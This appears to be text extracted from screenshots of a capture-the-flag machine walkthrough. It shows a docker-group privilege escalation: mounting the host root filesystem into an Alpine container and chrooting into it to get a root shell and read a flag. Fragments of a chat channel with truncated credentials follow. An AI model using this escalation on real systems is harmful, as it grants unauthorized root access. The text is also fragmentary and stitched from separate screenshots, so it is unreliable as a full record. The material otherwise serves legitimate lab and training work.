 uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
$ docker images
REPOSITORY   TAG       IMAGE ID       CREATED        SIZE
alpine       latest    d7d3d98c851f   4 months ago   5.53MB
$ docker run -it -v /:/host/ alpine chroot /host/ bash
root@4206edaa8781:/# whoami
root
root@4206edaa8781:/# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@4206edaa8781:/# cd /root
root@4206edaa8781:~# dir
root.txt
root@4206edaa8781:~# cat root.txt
82195fbabe09aeb3cc14da96cca7509c
root@4206edaa8781:~#
Beginning of Deploy Machine
This is the start of the Deploy Machine private channel, created by jaeger on July 22,
2022. Only invited members can see this private channel.
Add members to this private channel
Create a board
Set a Header
July 22
System
@jaeger joined the channel.
You were added to the channel by @jaeger.
July 23
For the deploy
account with th
username: jaeg
password: Sh0p
And deploy on
Reply to this thread
Aa
B
I